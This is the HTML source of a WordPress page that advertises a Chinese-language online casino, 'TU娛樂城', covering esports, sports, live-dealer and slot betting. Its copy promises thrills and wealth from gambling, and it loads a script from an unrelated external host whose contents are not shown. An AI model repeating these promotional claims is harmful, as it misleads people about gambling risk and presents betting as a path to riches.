var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ez-toc-css' href='https://organically.uk.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.73' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='my-style-css' href='https://organically.uk.com/wp-content/themes/flatsome/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://organically.uk.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://organically.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://organically.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://organically.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://organically.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://organically.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://organically.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://organically.uk.com/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<script type="text/javascript" src="https://organically.uk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://organically.uk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://domainapi.xsmng.com/polls/js/client/index.js" id="custom-script-js"></script>
<link rel="https://api.w.org/" href="https://organically.uk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://organically.uk.com/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://organically.uk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://organically.uk.com/' />
<link rel="icon" href="https://organically.uk.com/wp-content/uploads/2025/01/cropped-520-x-520-32x32.png" sizes="32x32" />
<link rel="icon" href="https://organically.uk.com/wp-content/uploads/2025/01/cropped-520-x-520-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://organically.uk.com/wp-content/uploads/2025/01/cropped-520-x-520-180x180.png" />
<meta name="msapplication-TileImage" content="https://organically.uk.com/wp-content/uploads/2025/01/cropped-520-x-520-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 65px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #ffffff}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://organically.uk.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://organically.uk.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://organically.uk.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://organically.uk.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://organically.uk.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://organically.uk.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://organically.uk.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="home paged wp-singular page-template-default page page-id-9 paged-2 page-paged-2 wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border page-template-blank-title-center page-template-blank-title-center-php">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://organically.uk.com/" title="wordpress" rel="home">
		<img width="720" height="720" src="https://organically.uk.com/wp-content/uploads/2025/01/720-x-720.png" class="header_logo header-logo" alt="wordpress"/><img  width="720" height="720" src="https://organically.uk.com/wp-content/uploads/2025/01/720-x-720.png" class="header-logo-dark" alt="wordpress"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://organically.uk.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-has-children menu-item-26 active menu-item-design-default has-dropdown"><a href="https://organically.uk.com/" aria-current="page" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">TU娛樂城<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://organically.uk.com/tu%e5%a8%9b%e6%a8%82%e5%9f%8e%e4%b8%8b%e8%bc%89app/">TU娛樂城下載APP</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://organically.uk.com/%e5%84%aa%e6%83%a0%e6%b4%bb%e5%8b%95tu%e5%a8%9b%e6%a8%82%e5%9f%8e/">優惠活動TU娛樂城</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://organically.uk.com/%e5%85%a5%e5%8f%a3tu%e5%a8%9b%e6%a8%82%e5%9f%8e/">入口TU娛樂城</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://organically.uk.com/%e6%8f%90%e6%ac%betu%e5%a8%9b%e6%a8%82%e5%9f%8e/">提款TU娛樂城</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://organically.uk.com/%e7%99%bb%e5%85%a5tu%e5%a8%9b%e6%a8%82%e5%9f%8e/">登入TU娛樂城</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://organically.uk.com/%e8%a8%bb%e5%86%8a-tu%e5%a8%9b%e6%a8%82%e5%9f%8e/">註冊TU娛樂城</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://organically.uk.com/%e5%ad%98%e6%ac%betu%e5%a8%9b%e6%a8%82%e5%9f%8e/">存款TU娛樂城</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28 menu-item-design-default"><a href="https://organically.uk.com/%e5%a8%9b%e6%a8%82%e5%9f%8e/" class="nav-top-link">娛樂城</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29 menu-item-design-default"><a href="https://organically.uk.com/%e5%bd%a9%e7%a5%a8%e5%bd%a9%e7%90%83/" class="nav-top-link">彩票彩球</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30 menu-item-design-default"><a href="https://organically.uk.com/%e8%80%81%e8%99%8e%e6%a9%9f/" class="nav-top-link">老虎機</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31 menu-item-design-default"><a href="https://organically.uk.com/%e9%81%8b%e5%bd%a9%e8%b3%bd%e4%ba%8b/" class="nav-top-link">運彩賽事</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32 menu-item-design-default"><a href="https://organically.uk.com/%e9%9b%bb%e7%ab%b6%e9%81%8a%e6%88%b2/" class="nav-top-link">電競遊戲</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_right"><li class="html header-button-1">
	<div class="header-button">
		<a href="/polling" target="_blank" class="button success is-gloss is-medium" rel="nofollow noopener" style="border-radius:99px;" fd_name="login">
		<span>註冊</span>
	</a>
	</div>
</li></li><li class="header-divider"></li><li class="html custom html_top_right_text"><li class="html header-button-2">
	<div class="header-button">
		<a href="/polling" target="_blank" class="button alert is-gloss is-medium" rel="nofollow noopener" style="border-radius:99px;" fd_name="register">
		<span>登入</span>
	</a>
	</div>
</li></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav show-for-medium">
    <div class="flex-row container">

            
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="html header-button-1">
	<div class="header-button">
		<a href="/polling" target="_blank" class="button alert is-gloss is-medium" rel="nofollow noopener"  style="border-radius:99px;">
		<span>註冊</span>
	</a>
	</div>
</li>
<li class="header-divider"></li><li class="html header-button-2">
	<div class="header-button">
		<a href="/polling" target="_blank" class="button success is-gloss is-medium" rel="nofollow noopener"  style="border-radius:99px;">
		<span>登入</span>
	</a>
	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<style>
@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
    }

    50% {
        -webkit-transform: scale(1.2);
    }

    100% {
        -webkit-transform: scale(1);
    }
}

@keyframes scale {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.2);
    }

    100% {
        transform: scale(1);
    }
}
#woot-widget-bubble-icon {
    display: none !important;
}

.navigation__box {
    background-position-y: top !important;
}

.woot-elements--right:before,
.woot-elements--right:after {
    display: none !important;
}


.woot-widget-bubble.woot-elements--right {
    animation: borderFlash 1s infinite;
}


@media (min-width: 768px) {
    .linelineline {
        height: 7rem !important;
        width: 14rem !important;
    }

    .woot-widget-bubble {
        transform: translateX(0) scale(1.5) rotate(0deg) !important;
    }
}



@keyframes borderFlash {
    0% {
        border: 3px solid #fff;
    }

    50% {
        border: 3px solid #333;
    }

    100% {
        border: 3px solid #fff;
    }
}


@keyframes shake {
    0% {
        transform: translateX(0);
    }

    25% {
        transform: translateX(-5px);
    }

    50% {
        transform: translateX(0);
    }

    75% {
        transform: translateX(5px);
    }

    100% {
        transform: translateX(0);
    }
}

@keyframes scaleAnimation {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.1);
    }

    100% {
        transform: scale(1);
    }
}

.sevenm img {
    width: 65%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1rem;
    animation-name: scaleAnimation;
    animation-duration: 3s;
    animation-iteration-count: infinite;
}
</style>

<a class="linelineline" href="https://lin.ee/uXJy1Ol" target="_blank" fd_name="click_line"
    style="z-index: 99999; height: 5rem; ;position: fixed; right: 0; bottom: 9vw; width: 10rem; max-width: 200px !important">
    <img src="/float-line/line.bt3.png" style="animation: shake 0.5s infinite; width: 100%">
</a>


<div class="row page-wrapper">
	<div id="content" class="large-12 col" role="main">

									<header class="entry-header text-center">
							<h1 class="entry-title">TU娛樂城：探索娛樂的全新境界</h1>
							<div class="is-divider medium"></div>
						</header>

						<div class="entry-content">
							
<p>想要放鬆心情，尋找刺激，又或者是贏取豐厚獎金？<strong><a href="http://tu888.com.tw" data-type="link" data-id="tu888.com.tw" target="_blank" rel="noopener">TU娛樂城</a></strong>就是您的首選！這裡集結了最熱門的遊戲類型、創新的技術支援，以及無可挑剔的服務體驗。立即註冊，踏上這場充滿驚喜與榮耀的冒險之旅，讓娛樂不僅僅是消遣，更成為屬於您的致富故事！</p>



<h2 class="wp-block-heading">玩家天堂｜每個角落都藏滿驚喜</h2>


<div id="ez-toc-container" class="ez-toc-v2_0_73 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="https://organically.uk.com/#%E7%8E%A9%E5%AE%B6%E5%A4%A9%E5%A0%82%EF%BD%9C%E6%AF%8F%E5%80%8B%E8%A7%92%E8%90%BD%E9%83%BD%E8%97%8F%E6%BB%BF%E9%A9%9A%E5%96%9C" title="玩家天堂｜每個角落都藏滿驚喜">玩家天堂｜每個角落都藏滿驚喜</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="https://organically.uk.com/#%E5%85%A8%E6%B0%91%E9%9B%BB%E7%AB%B6%EF%BD%9C%E6%88%B0%E8%A1%93%E8%88%87%E6%99%BA%E5%8A%9B%E7%9A%84%E5%B7%94%E5%B3%B0%E5%B0%8D%E6%B1%BA" title="全民電競｜戰術與智力的巔峰對決">全民電競｜戰術與智力的巔峰對決</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="https://organically.uk.com/#%E7%B6%93%E5%85%B8%E7%9C%9F%E4%BA%BA%EF%BD%9C%E9%AB%94%E9%A9%97%E7%8F%BE%E5%A0%B4%E8%B3%AD%E6%A1%8C%E7%9A%84%E7%B7%8A%E5%BC%B5%E6%B0%9B%E5%9C%8D" title="經典真人｜體驗現場賭桌的緊張氛圍">經典真人｜體驗現場賭桌的緊張氛圍</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="https://organically.uk.com/#%E7%86%B1%E8%A1%80%E9%AB%94%E8%82%B2%EF%BD%9C%E8%B3%BD%E5%A0%B4%E4%B8%8A%EF%BC%8C%E6%82%A8%E5%B0%B1%E6%98%AF%E8%B4%8F%E5%AE%B6" title="熱血體育｜賽場上，您就是贏家">熱血體育｜賽場上，您就是贏家</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="https://organically.uk.com/#%E6%A5%B5%E8%87%B4%E8%80%81%E8%99%8E%E6%A9%9F%EF%BD%9C%E6%97%8B%E8%BD%89%E9%96%93%E8%BF%8E%E4%BE%86%E5%A5%87%E8%B9%9F" title="極致老虎機｜旋轉間迎來奇蹟">極致老虎機｜旋轉間迎來奇蹟</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="https://organically.uk.com/#%E6%B7%B1%E6%B5%B7%E6%8D%95%E9%AD%9A%EF%BD%9C%E9%87%91%E5%B9%A3%E5%B0%B1%E5%9C%A8%E6%B7%B1%E6%B5%B7%E7%AD%89%E6%82%A8%E4%BE%86%E6%92%88" title="深海捕魚｜金幣就在深海等您來撈">深海捕魚｜金幣就在深海等您來撈</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="https://organically.uk.com/#%E5%BD%A9%E7%A5%A8%E6%8C%91%E6%88%B0%EF%BD%9C%E7%94%A8%E5%B9%B8%E9%81%8B%E6%94%B9%E5%AF%AB%E6%9C%AA%E4%BE%86" title="彩票挑戰｜用幸運改寫未來">彩票挑戰｜用幸運改寫未來</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="https://organically.uk.com/#%E5%B0%88%E5%B1%AC%E5%84%AA%E6%83%A0%EF%BD%9C%E7%84%A1%E6%99%82%E7%84%A1%E5%88%BB%E9%83%BD%E5%9C%A8%E9%A9%9A%E5%96%9C%E4%B8%AD" title="專屬優惠｜無時無刻都在驚喜中">專屬優惠｜無時無刻都在驚喜中</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="https://organically.uk.com/#%E5%A4%9A%E6%A8%A3%E6%94%AF%E4%BB%98%E6%96%B9%E5%BC%8F%EF%BD%9C%E8%BC%95%E9%AC%86%E5%85%A5%E9%87%91%EF%BC%8C%E7%84%A1%E6%86%82%E6%8F%90%E6%AC%BE" title="多樣支付方式｜輕鬆入金，無憂提款">多樣支付方式｜輕鬆入金，無憂提款</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="https://organically.uk.com/#%E7%8E%A9%E5%AE%B6%E7%A4%BE%E7%BE%A4%EF%BD%9C%E4%BA%92%E5%8B%95%E5%85%B1%E4%BA%AB%EF%BC%8C%E7%B2%BE%E5%BD%A9%E7%84%A1%E9%99%90" title="玩家社群｜互動共享，精彩無限">玩家社群｜互動共享，精彩無限</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="https://organically.uk.com/#%E5%89%B5%E6%96%B0%E6%8A%80%E8%A1%93%EF%BD%9C%E6%9C%AA%E4%BE%86%E5%A8%9B%E6%A8%82%E7%9A%84%E9%A2%A8%E5%90%91" title="創新技術｜未來娛樂的風向">創新技術｜未來娛樂的風向</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="https://organically.uk.com/#%E9%81%B8%E6%93%87TU%E5%A8%9B%E6%A8%82%E5%9F%8E%E7%9A%84%E4%BA%94%E5%A4%A7%E7%90%86%E7%94%B1" title="選擇TU娛樂城的五大理由">選擇TU娛樂城的五大理由</a></li></ul></nav></div>




<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="536" src="https://organically.uk.com/wp-content/uploads/2025/01/玩家天堂｜每個角落都藏滿驚喜-1024x536.webp" alt="" class="wp-image-38" srcset="https://organically.uk.com/wp-content/uploads/2025/01/玩家天堂｜每個角落都藏滿驚喜-1024x536.webp 1024w, https://organically.uk.com/wp-content/uploads/2025/01/玩家天堂｜每個角落都藏滿驚喜-300x157.webp 300w, https://organically.uk.com/wp-content/uploads/2025/01/玩家天堂｜每個角落都藏滿驚喜-768x402.webp 768w, https://organically.uk.com/wp-content/uploads/2025/01/玩家天堂｜每個角落都藏滿驚喜.webp 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>在TU娛樂城，每一個遊戲類別都像是一道精緻料理，滿足您不同的娛樂胃口！無論您喜歡運用智慧制勝，還是享受簡單的娛樂快感，這裡的選擇多到讓人目不暇接。準備好踏上一段精彩的冒險旅程了嗎？讓Tu888一起探索吧！</p>



<h3 class="wp-block-heading">全民電競｜戰術與智力的巔峰對決</h3>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="536" src="https://organically.uk.com/wp-content/uploads/2025/01/全民電競｜戰術與智力的巔峰對決-1024x536.webp" alt="" class="wp-image-39" srcset="https://organically.uk.com/wp-content/uploads/2025/01/全民電競｜戰術與智力的巔峰對決-1024x536.webp 1024w, https://organically.uk.com/wp-content/uploads/2025/01/全民電競｜戰術與智力的巔峰對決-300x157.webp 300w, https://organically.uk.com/wp-content/uploads/2025/01/全民電競｜戰術與智力的巔峰對決-768x402.webp 768w, https://organically.uk.com/wp-content/uploads/2025/01/全民電競｜戰術與智力的巔峰對決.webp 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>電競的熱潮席捲全球，TU娛樂城為電競玩家打造了一個前所未有的投注平台！不僅有《Dota 2》、《絕地求生》這些熱門遊戲，還提供創新的玩法，如「擊殺總數」和「最終圈預測」。每一次下注，Tu不僅是支持您的戰隊，更是與全球電競愛好者一同競技！</p>



<h3 class="wp-block-heading">經典真人｜體驗現場賭桌的緊張氛圍</h3>



<p>想感受荷官面對面發牌的震撼嗎？Tu真人遊戲將高端賭場的魅力搬到您的眼前！這裡不僅有百家樂、21點和輪盤等經典遊戲，還有撲克的多樣玩法如「三張牌撲克」和「加勒比海撲克」，讓每一局都充滿策略與激情。帶上您的運氣與膽識，一起挑戰Tu888荷官的極限吧！</p>



<h3 class="wp-block-heading">熱血體育｜賽場上，您就是贏家</h3>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="536" src="https://organically.uk.com/wp-content/uploads/2025/01/熱血體育｜賽場上，您就是贏家-1024x536.webp" alt="" class="wp-image-17" srcset="https://organically.uk.com/wp-content/uploads/2025/01/熱血體育｜賽場上，您就是贏家-1024x536.webp 1024w, https://organically.uk.com/wp-content/uploads/2025/01/熱血體育｜賽場上，您就是贏家-300x157.webp 300w, https://organically.uk.com/wp-content/uploads/2025/01/熱血體育｜賽場上，您就是贏家-768x402.webp 768w, https://organically.uk.com/wp-content/uploads/2025/01/熱血體育｜賽場上，您就是贏家.webp 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>TU娛樂城的體育投注覆蓋全球頂級賽事，從足球的歐冠聯賽、NBA總決賽到棒球的世界大賽，您都可以盡情下注！更有「半場得分」、「第一進球球員」等玩法，Tu讓每場比賽都充滿期待。快來挑戰您的預測實力，成為體育賽事中的贏家！</p>



<h3 class="wp-block-heading">極致老虎機｜旋轉間迎來奇蹟</h3>



